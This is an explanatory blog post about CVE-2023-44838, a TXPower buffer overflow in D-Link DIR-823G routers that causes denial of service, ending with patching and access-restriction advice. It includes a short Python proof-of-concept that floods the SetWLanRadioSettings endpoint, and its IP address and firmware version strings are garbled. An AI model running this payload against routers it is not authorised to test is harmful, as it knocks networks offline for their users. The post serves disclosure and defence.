Table of Contents

Intro: What is CVE-2023-44838?
In late 2023, security researchers uncovered a serious vulnerability in the D-Link DIR-823G wireless router (firmware version A1V1..2B05). This flaw — tracked as CVE-2023-44838 — enables remote attackers to cause the device to crash and become unresponsive (Denial of Service, or DoS) by sending a specially crafted value to a wireless setting called “TXPower”. Understanding how this buffer overflow works can help you protect your device or network.
Parameter: TXPower
The root cause is a lack of proper validation for input length when setting the TXPower parameter.
Understanding the Vulnerability
The SetWLanRadioSettings function is used to configure wireless radio settings. One parameter, TXPower, controls the output power of the device’s Wi-Fi radio. This should only accept a small range of values (like integers 1–100), but the router’s backend fails to check the size of the input string.
If a user submits a very long string for TXPower, that string is copied into a fixed-size buffer, allowing the buffer to overflow. This can crash the process or even the router entirely.
!Buffer Overflow Illustration
*Illustration: Buffer overflow occurs when excess data overwrites adjacent memory.*
Original References
- CVE-2023-44838 at NVD
- Original Advisory by CNVD
- ExploitDB Reference
Proof-of-Concept (PoC) Exploit
Below is a simple Python script that simulates triggering the buffer overflow. WARNING: This script is for educational purposes only. Running against hardware you do not own or have permission to test is illegal!
import requests
router_url = "http://192.168..1/SetWLanRadioSettings";
long_txpower_value = "A" * 1024 # Way more than expected
post_data = {
"TXPower": long_txpower_value,
# include other required parameters with default/valid values
"RadioID": 1,
"SSID": "test",
# ... others as required by the form
}
try:
r = requests.post(router_url, data=post_data, timeout=5)
print(f"Status code: {r.status_code}")
print(f"Response: {r.text[:100]}")
except Exception as e:
print(f"Error while sending request: {e}")
Replace 192.168..1 with your router's IP. In a real scenario, the router will freeze or reboot, dropping all connections.
Locate vulnerable endpoint:
The vulnerable script is usually available at /SetWLanRadioSettings or a similar URL path — which is exposed via the router’s web management interface.
Send request to router:
When the device processes the request, the backend copies the input to a fixed-size variable in memory without truncation or validation.
Buffer overflow occurs:
Excess data overwrites the memory adjacent to the original buffer. The process handling the function may crash, or it could destabilize the basic operation of the router.
All clients lose access to the router, requiring a manual reset to recover.
Note: While this specific vulnerability “only” causes a crash, in principle similar bugs could sometimes lead to remote code execution.
Update Firmware:
Check D-Link’s official site for firmware updates and upgrade to the latest version.
Limit Access:
Never expose your router’s admin interface to the public Internet. Use strong passwords and restrict access to your local network only.
Conclusion
CVE-2023-44838 is a classic example of a buffer overflow gone unchecked, resulting in a Denial of Service for anyone using the affected D-Link DIR-823G routers. By crafting an oversize TXPower value, a remote attacker can force your router offline, disrupting all network activity. Even basic input validation would have stopped this bug in its tracks!
Stay safe: Patch your firmware, close up remote management, and keep your critical devices isolated. Security isn’t hard — but you need to act before attackers do.
*This post is exclusive to our readers. Please reference responsibly and always test in a legal, ethical fashion!*
References:
- NIST NVD - CVE-2023-44838
- CNVD Advisory (Chinese)
- Exploit-DB: 52376
Timeline
Published on: 10/05/2023 16:15:12 UTC
Last modified on: 10/06/2023 15:18:30 UTC